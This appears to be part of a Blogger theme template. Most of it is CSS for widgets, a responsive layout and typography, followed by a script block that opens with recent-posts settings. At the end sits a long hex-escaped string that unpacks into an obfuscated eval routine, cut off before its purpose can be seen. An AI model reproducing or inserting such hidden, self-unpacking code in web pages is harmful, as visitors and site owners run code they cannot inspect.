margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}
.PopularPosts ul li a:hover{color:#FF4400}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.PopularPosts .item-thumbnail::after {
color: rgba(255,255,255, 0.63);
content: counter(popularcount, decimal);
counter-increment: popularcount;
font-size: 70px;
list-style-type: none;
position: absolute;
left: 5px;
top: -5px;
z-index: 4;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1130px) {
.row {
width: 96%;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
.nav-menu ul {
text-align: center;
}
.nav-menu ul li {
float: none;
}
}
@media only screen and (max-width: 1040px) {
#label_with_thumbs li:nth-child(1) {
width: 100%;
float: none;
margin: 0 auto 10px;
clear: both;
}
#label_with_thumbs li {
width: 49%;
margin: 0 auto;
margin-right: 10px;
}
#label_with_thumbs li:last-child {
margin-right: 0;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0 10px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav-menu1, #nav1 {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 0 auto;
width: 100%;
}
.scrolled-header .nav-menu .selectnav {
background: transparent;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.featured-slider-wrap {
padding: 0 10px;
}
.index #content-wrapper {
padding: 10px 10px;
}
#label_with_thumbs li {
width: 100%;
float: none;
clear: both;
margin-right: 0;
margin-bottom: 10px;
}
.related li {
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.jugas_footer_copyright, .footer-menu {
text-align: center;
display: block;
float: none;
clear: both;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
.row {
width:90%;
}
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#label_with_thumbs li:nth-child(1) .widget-con {
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
}
.showpageOf,.retitle h2:after{
display:none;
}
.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {
padding: 7px 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .scrolled-header {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .label_thumb {
height: 180px;
}
#label_with_thumbs .widget-thumb,#label_with_thumbs .widget-thumb .label_thumb {
width: 100%;
height: 90px;
}
#label_with_thumbs .widget-con {
padding-top: 7px;
padding-left: 0;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
#Templatesyard-sbox-v2 {   padding: 0;   padding-bottom: 5px;   font-family: inherit;   display: block;   margin: 0;   border-radius: 1px; }  #Templatesyard-sbox-v2 p {   font-size: 15px;   color: #000;   line-height: 27px;   padding: 5px 10px 5px;   text-align: center;   width: 80%;   margin: 5px auto 20px; } #Templatesyard-sbox-v2 .rssform {   padding: 0;   margin: 0 auto;   display: block; } #Templatesyard-sbox-v2 .rssform input {   padding: 8px;   margin: 20px auto 15px;   font-size: 13px;   color: #000;   text-align: center;   display: block;   font-family: inherit;   font-weight: normal;   width: 90%;   height: 38px;   text-transform: uppercase;   outline: none !important;   border: 1px solid #ebebeb;   border-radius: 1px;   background-color: #FCFCFC;   box-sizing: border-box !important; } #Templatesyard-sbox-v2 .rssform .button:hover {  opacity: 0.7;     -moz-opacity: 0.7;     -webkit-opacity: 0.7; } #Templatesyard-sbox-v2 .rssform .button {   background: #2b2b2b;   color: white!important;   margin-top: 15px;   outline: none !important;   transition: all .3s ease-in-out;   padding: 5px 2px !important;   float: none;   text-transform: uppercase;   font-size: 18px;   font-weight: normal;   cursor: pointer;   font-family: 'Playfair Display', serif; border-radius:20px; }     #Templatesyard-sbox-v2 form {   margin-bottom: 10px !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 1073px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _I8ZpE1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x